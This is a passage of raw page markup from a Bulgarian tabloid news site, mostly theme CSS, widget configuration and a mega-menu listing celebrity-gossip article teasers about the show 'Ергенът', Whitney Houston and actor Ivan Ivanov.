ules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73_133","tdc_css_class_style":"tdi_73_133_rand_style","category_id":"229","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73_133"}';
block_tdi_73_133.td_column_number = "3";
block_tdi_73_133.block_type = "tdb_header_mega_menu";
block_tdi_73_133.post_count = "5";
block_tdi_73_133.found_posts = "3272";
block_tdi_73_133.header_color = "";
block_tdi_73_133.ajax_pagination_infinite_stop = "";
block_tdi_73_133.max_num_pages = "655";
tdBlocksArray.push(block_tdi_73_133);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_73_133 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" class="td-image-wrap " title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/11569114572170206343.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/" rel="bookmark" title="Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)">Преди екстеншъните и силикона: Ето как е изглеждала пияната Християна от &#8222;Ергенът&#8220; с 20 кг отгоре! (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T11:02:38+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d0%b4%d0%b8-%d0%b5%d0%ba%d1%81%d1%82%d0%b5%d0%bd%d1%88%d1%8a%d0%bd%d0%b8%d1%82%d0%b5-%d0%b8-%d1%81%d0%b8%d0%bb%d0%b8%d0%ba%d0%be%d0%bd%d0%b0-%d0%b5%d1%82%d0%be-%d0%ba%d0%b0%d0%ba/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Още с първите епизоди на „Ергенът“ скандалът не закъсня, а в основата му бе психоложката Христиана Манова, която се напи и наговори куп глупости...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" class="td-image-wrap " title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/03/13550358818036846153-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/" rel="bookmark" title="ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)">ИЗМАМА в „Ергенът“: 36-годишната Магдалена Томова е човек на продуцентите, лансират я яко! (ето доказателството – СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-03-01T10:59:39+02:00" >01.03.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b8%d0%b7%d0%bc%d0%b0%d0%bc%d0%b0-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-36-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d0%bd%d0%b0%d1%82%d0%b0-%d0%bc%d0%b0%d0%b3%d0%b4%d0%b0%d0%bb/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">36-годишната Магдалена Томова е една от най-показваните на екран участнички в „Ергенът“. Тя получи първата розова роза от Алек Младенов още първата вечер в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" class="td-image-wrap " title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/IMG_6841-795x530-1-696x464.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/" rel="bookmark" title="Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!">Прецедент в „Ергенът“: Алек бяга от финала с писмо до Наум, не иска никоя от момите!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T10:55:44+02:00" >23.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bf%d1%80%d0%b5%d1%86%d0%b5%d0%b4%d0%b5%d0%bd%d1%82-%d0%b2-%d0%b5%d1%80%d0%b3%d0%b5%d0%bd%d1%8a%d1%82-%d0%b0%d0%bb%d0%b5%d0%ba-%d0%b1%d1%8f%d0%b3%d0%b0-%d0%be%d1%82-%d1%84%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Огромен спойлер изтече за финала на „Ергенът“ от кухнята на предаването. Разкритието изцяло преобръща нещата и гарантира, че ще станем свидетели на прецедент в...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" class="td-image-wrap " title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/2429588504009080602.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/" rel="bookmark" title="Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)">Краят на една звезда: Аутопсията на Уитни Хюстън разкри ужасяващата истина &#8211; 11 липсващи зъба, перука и изгнил нос (СНИМКИ)</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-13T12:23:25+02:00" >13.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%ba%d1%80%d0%b0%d1%8f%d1%82-%d0%bd%d0%b0-%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b0-%d0%b0%d1%83%d1%82%d0%be%d0%bf%d1%81%d0%b8%d1%8f%d1%82%d0%b0-%d0%bd%d0%b0-%d1%83%d0%b8%d1%82/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За почитателите си тя бе същински ангел – гласът на Уитни Хюстън продължава да вълнува и докосва сърцата ни вече близо 12 години след смъртта...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" class="td-image-wrap " title="Трима изпратиха Иван Иванов в тайно погребение" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2024/02/11835121166031048439-696x362.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d0%bb%d1%8e%d0%b1%d0%be%d0%bf%d0%b8%d1%82%d0%bd%d0%be/" class="td-post-category">Любопитно</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/" rel="bookmark" title="Трима изпратиха Иван Иванов в тайно погребение">Трима изпратиха Иван Иванов в тайно погребение</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-09T17:20:16+02:00" >09.02.2024</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d1%82%d1%80%d0%b8%d0%bc%d0%b0-%d0%b8%d0%b7%d0%bf%d1%80%d0%b0%d1%82%d0%b8%d1%85%d0%b0-%d0%b8%d0%b2%d0%b0%d0%bd-%d0%b8%d0%b2%d0%b0%d0%bd%d0%be%d0%b2-%d0%b2-%d1%82%d0%b0%d0%b9%d0%bd%d0%be-%d0%bf%d0%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Поклонението пред голямата звезда на българското кино Иван Иванов в събота в любимата му църква в Панагюрище е посетено от общо трима души –...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_73_133" data-td_block_id="tdi_73_133"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_73_133" data-td_block_id="tdi_73_133"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92662"><a href="https://vecherno.com/category/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d0%b5/"><div class="tdb-menu-item-text">Здраве</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_74_f69 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74_f69" >
<style>
/* custom css */
.tdi_74_f69 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_74_f69 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_74_f69 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #919191;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_74_f69 .block-mega-child-cats{
					text-align: right;
				}.tdi_74_f69:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_74_f69:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_f69.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_74_f69.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_74_f69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_f69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_74_f69 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_74_f69 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_74_f69 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_74_f69 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_74_f69 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_f69 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_74_f69 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_74_f69 .td-module-meta-info,
				.ie11 .tdi_74_f69 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_74_f69 .td-post-vid-time{
					display: block;
				}.tdi_74_f69 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_74_f69 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_74_f69 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_74_f69 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_74_f69 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_74_f69 .entry-review-stars{
					display: inline-block;
				}.tdi_74_f69 .td-icon-star,
                .tdi_74_f69 .td-icon-star-empty,
                .tdi_74_f69 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_f69 .td-module-comments{
					display: none;
				}.tdi_74_f69 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_f69:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_74_f69 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_74_f69 .td-post-category:hover{
					color: #000000;
				}.tdi_74_f69 .td-module-title a{
					color: #051d2d;
				}.tdi_74_f69 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_74_f69 .td-post-author-name a{
					color: #666666;
				}.tdi_74_f69 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_74_f69.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_74_f69 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_74_f69 .td-editor-date,
				.tdi_74_f69 .td-editor-date .td-post-author-name,
				.tdi_74_f69 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_74_f69 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_f69 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_74_f69 .block-mega-child-cats{
					width: 190px;
				}.tdi_74_f69 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_f69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_f69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_f69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_f69 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_f69 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_f69 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_f69 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_74_f69 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_74_f69 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_74_f69 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_f69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_f69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_f69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_f69 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_74_f69 .td-module-container:before{
					bottom: -18px;
				}.tdi_74_f69 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_74_f69 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_74_f69 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_74_f69 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_f69 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_f69 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_74_f69 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_74_f69 = new tdBlock();
block_tdi_74_f69.id = "tdi_74_f69";
block_tdi_74_f69.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"eyJhbGwiOiI1MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","elem_padd":"eyJhbGwiOiIwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"48px","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggM